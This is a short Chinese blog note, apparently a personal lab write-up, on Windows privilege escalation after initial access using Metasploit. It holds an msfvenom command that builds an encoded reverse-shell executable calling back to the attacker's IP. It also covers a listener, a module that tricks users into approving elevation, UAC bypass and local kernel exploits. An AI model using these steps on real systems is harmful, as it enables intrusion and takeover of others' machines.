至少我们曾经在一起过。

来自:一言

关于后渗透的一些权限提升

这是我自己乱记的笔记,大佬们看看就好了。[aru_15]

1.环境准备:

Kali:192.168.137.138

靶机: 192.168.137.129 (win2012) 192.168.137.150 (win2008)

2.木马客户端生成:

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.137.138 LPORT"\x00" -e x86/shikata_ga_nai -f exe > msf.exe (把生成的文件上传到靶机上,监听会话后运行。)

监听会话:use exploit/multi/handler

payload:windows/meterpreter/reverse_tcp

3.建立会话:



(低权限)



(直接提权失败)

4.Msf模块:(提权操作win2012测试)



Exploit/windows/local/ask (在已经获取低权限会话时候使用,诱导用户点击执行)

(点击是后就建立新的会话)





获取新的session 4后,进行getsystem进行提升权限,提升到system权限。

(获取高权限)





5.UAC提权模块:(win2008靶机测试)

设置低权限session 3

然后执行,成功返回会话。

6.利用提权漏洞进行提取





1).exploit/windows/local/ms14_058_track_popup_menu (靶机上没该漏洞。)

该漏洞存在的系统:

(执行成功的话,直接返回system权限。)

总结:本地提权漏洞存在很多,可以根据系统多试试。比如ms16_016[aru_24]

本文作者为TRY,转载请注明。